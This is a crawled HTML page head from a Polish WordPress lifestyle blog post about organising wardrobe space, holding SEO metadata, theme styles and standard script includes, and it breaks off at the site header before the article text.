

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/
body_size: 15794
content:

<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie - zPotrzebySerca.pl</title>
	<link rel="canonical" href="https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie - zPotrzebySerca.pl" />
	<meta property="og:description" content="Dla wielu z nas szafka to wierna towarzyszka naszej garderoby – nosimy w niej swoje ukochane ubrania, a czasem nawet skarby, które nabrały wartości sentymentalnej. Dlatego, aby dbać o nasze rzeczy i wyciągnąć z nich jak najwięcej przyjemności, warto zadbać o to, by nasza szafa była dobrze zorganizowana. W tym artykule przedstawiamy praktyczne wskazówki dotyczące &hellip; Continue reading Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie" />
	<meta property="og:url" content="https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/" />
	<meta property="og:site_name" content="zPotrzebySerca.pl" />
	<meta property="article:published_time" content="2021-03-20T06:16:05+00:00" />
	<meta property="article:modified_time" content="2021-03-20T09:16:05+00:00" />
	<meta name="author" content="zPotrzebySerca.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zPotrzebySerca.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#article","isPartOf":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/"},"author":{"name":"zPotrzebySerca.pl","@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154"},"headline":"Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie","datePublished":"2021-03-20T06:16:05+00:00","dateModified":"2021-03-20T09:16:05+00:00","mainEntityOfPage":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/"},"wordCount":463,"image":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#primaryimage"},"thumbnailUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/","url":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/","name":"Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie - zPotrzebySerca.pl","isPartOf":{"@id":"https://zpotrzebyserca.pl/#website"},"primaryImageOfPage":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#primaryimage"},"image":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#primaryimage"},"thumbnailUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg","datePublished":"2021-03-20T06:16:05+00:00","dateModified":"2021-03-20T09:16:05+00:00","author":{"@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154"},"breadcrumb":{"@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#primaryimage","url":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg","contentUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg","width":1280,"height":853,"caption":"PetrPodlesak / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zpotrzebyserca.pl/"},{"@type":"ListItem","position":2,"name":"Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie"}]},{"@type":"WebSite","@id":"https://zpotrzebyserca.pl/#website","url":"https://zpotrzebyserca.pl/","name":"zPotrzebySerca.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpotrzebyserca.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154","name":"zPotrzebySerca.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zpotrzebyserca.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"zPotrzebySerca.pl"},"url":"https://zpotrzebyserca.pl/author/zpotrzebyserca-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zPotrzebySerca.pl &raquo; Kanał z wpisami" href="https://zpotrzebyserca.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zPotrzebySerca.pl &raquo; Kanał z komentarzami" href="https://zpotrzebyserca.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpotrzebyserca.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpotrzebyserca.pl%2Fpraktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpotrzebyserca.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpotrzebyserca.pl%2Fpraktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A600%2C400%2C700%7CCormorant%3A300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COverpass%3A400%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://zpotrzebyserca.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/core.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/master.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-child-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://zpotrzebyserca.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://zpotrzebyserca.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11'  media='all' />
<script  src="https://zpotrzebyserca.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.9" id="tste-scripts-js"></script>
<link rel="https://api.w.org/" href="https://zpotrzebyserca.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpotrzebyserca.pl/wp-json/wp/v2/posts/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpotrzebyserca.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpotrzebyserca.pl/?p=617' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Inline CSS Start --><!-- Inline CSS End --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-617 single-format-standard wp-theme-vihan wp-child-theme-vihan-child themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right">


<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-0">
	<div class="themestek-header-block  themestek-mmenu-active-color-custom themestek-dmenu-active-color-custom">
				
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:112px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="70">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
								<div class="headerlogo themestek-logotype-image themestek-stickylogo-no"><span class="site-title"><a class="home-link" href="https://zpotrzebyserca.pl/" title="zPotrzebySerca.pl" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="zPotrzebySerca.pl" src=" https://zpotrzebyserca.pl/wp-content/uploads/2022/10/logo.png"></span></a></span><h2 class="site-description"></h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"></div>
								</nav>
